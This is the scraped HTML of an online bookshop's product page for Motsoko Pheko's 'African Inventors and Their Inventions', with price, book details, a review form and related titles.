	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions-100x100.jpg" data-thumb-alt="African Inventors and Their_Inventions" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg"><img width="324" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg" class="wp-post-image" alt="African Inventors and Their_Inventions" title="African Inventors and Their_Inventions 1" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg" data-large_image_width="324" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions-194x300.jpg 194w" sizes="(max-width: 324px) 100vw, 324px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">African Inventors and Their Inventions</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>250.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p>This book is about African Inventors and their inventions and includes African youth who were below the age of 30. The book answers the questions of where writing, original human language, medicine, obelisks, mathematics, mining, art, architecture, agriculture, irrigation, law, international trade and religion originated.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://xarrabooks.com/product-category/african-gold/" rel="tag">African Gold</a>, <a href="https://xarrabooks.com/product-category/historical-perspectives/" rel="tag">Historical Perspectives</a></span>
	
	<span class="product_id">Product ID: <span>4981</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">300 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_author">
			<th class="woocommerce-product-attributes-item__label">Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>Motsoko Pheko</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p>South Africa Tokoloho Development Association</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_isbn">
			<th class="woocommerce-product-attributes-item__label">ISBN</th>
			<td class="woocommerce-product-attributes-item__value"><p>9781919815306</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-type">
			<th class="woocommerce-product-attributes-item__label">Book Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Paperback</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_year">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p>2017</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;African Inventors and Their Inventions&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/african_inventors_and_their_inventions/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fafrican_inventors_and_their_inventions%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fafrican_inventors_and_their_inventions%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fafrican_inventors_and_their_inventions%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4981' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-326871 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/ndebele-chieftainship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/ndebele-chieftainship/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/ndebelechief-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "326871"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/ndebele-chieftainship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/ndebele-chieftainship/">Ndebele Chieftainship</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326871" data-product_sku="9780797489295" aria-label="Add &ldquo;Ndebele Chieftainship&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-13686 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-war-diaries-of-andre-dennison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-war-diaries-of-andre-dennison/">
		<img width="192" height="263" src="https://xarrabooks.com/wp-content/uploads/2020/11/untitled8.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The War Diaries of Andre Dennison" decoding="async" /></a><a class="xoo-qv-button" qv-id = "13686"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-war-diaries-of-andre-dennison/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-war-diaries-of-andre-dennison/">The War Diaries of Andre Dennison</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>250.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=13686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13686" data-product_sku="9780620135450" aria-label="Add &ldquo;The War Diaries of Andre Dennison&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-335810 status-publish last instock product_cat-xarra-publications product_cat-historical-perspectives product_cat-african-gold product_cat-top-reads product_cat-new-arrivals product_tag-ronnie-kunutu product_tag-musi-high-school product_tag-rev-themba-mntambo has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://xarrabooks.com/shop/musi-musings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/musi-musings/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2023/09/Musi-Musings-Book-Cover-V6-Print-Front-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "335810"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/musi-musings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/musi-musings/">Musi Musings</a></h2>
</a><a href="https://xarrabooks.com/shop/musi-musings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="335810" data-product_sku="9781776453276" aria-label="Select options for &ldquo;Musi Musings&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-325896 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-struggle-counties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-struggle-counties/">
		<img width="312" height="479" src="https://xarrabooks.com/wp-content/uploads/2020/11/the-struggle-continues.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/the-struggle-continues.jpg 312w, https://xarrabooks.com/wp-content/uploads/2020/11/the-struggle-continues-195x300.jpg 195w" sizes="(max-width: 312px) 100vw, 312px" /></a><a class="xoo-qv-button" qv-id = "325896"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-struggle-counties/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-struggle-counties/">The Struggle Continues</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325896" data-product_sku="9781431423187" aria-label="Add &ldquo;The Struggle Continues&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4251 status-publish last instock product_cat-politics product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/">
		<img width="93" height="166" src="https://xarrabooks.com/wp-content/uploads/2020/11/U.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="March21-Day of Destiny Soaked In Blood" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4251"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/march21-day-of-destiny-soaked-in-blood/">March 21-Day of Destiny Soaked In Blood</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>40.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4251" data-product_sku="" aria-label="Add &ldquo;March 21-Day of Destiny Soaked In Blood&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326890 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/">
		<img width="128" height="184" src="https://xarrabooks.com/wp-content/uploads/2020/11/content-4-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326890"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/">Contemporary Social Issues In Africa</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326890" data-product_sku="9780798302449" aria-label="Add &ldquo;Contemporary Social Issues In Africa&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325478 status-publish last instock product_cat-new-arrivals product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/uhambo-lomshokobezi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/uhambo-lomshokobezi/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/Uhambo-Lomshokobezi-scaled-1-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UHAMBO LOMSHOKOBEZI" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325478"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/uhambo-lomshokobezi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/uhambo-lomshokobezi/">Uhambo Lomshokobezi</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>110.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325478" data-product_sku="9781990984211" aria-label="Add &ldquo;Uhambo Lomshokobezi&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2539 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/portrait-with-keys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/portrait-with-keys/">
		<img width="263" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/Portrait-with-Keys_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/Portrait-with-Keys_2.jpg 263w, https://xarrabooks.com/wp-content/uploads/2020/11/Portrait-with-Keys_2-197x300.jpg 197w" sizes="(max-width: 263px) 100vw, 263px" /></a><a class="xoo-qv-button" qv-id = "2539"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/portrait-with-keys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/portrait-with-keys/">Portrait with Keys</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>170.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2539" data-product_sku="9781415200209" aria-label="Add &ldquo;Portrait with Keys&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325928 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-cape-times/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-cape-times/">
		<img width="128" height="186" src="https://xarrabooks.com/wp-content/uploads/2020/11/content-3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "325928"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-cape-times/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-cape-times/">The Cape Times</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>220.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325928" data-product_sku="9780864864048" aria-label="Add &ldquo;The Cape Times&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-13682 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/easy-motion-tourist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/easy-motion-tourist/">
		<img width="323" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51QFeQd4MvL._SX321_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Easy Motion Tourist" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51QFeQd4MvL._SX321_BO1204203200_.jpg 323w, https://xarrabooks.com/wp-content/uploads/2020/11/51QFeQd4MvL._SX321_BO1204203200_-194x300.jpg 194w" sizes="(max-width: 323px) 100vw, 323px" /></a><a class="xoo-qv-button" qv-id = "13682"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/easy-motion-tourist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/easy-motion-tourist/">Easy Motion Tourist</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=13682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13682" data-product_sku="978-1911115069" aria-label="Add &ldquo;Easy Motion Tourist&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
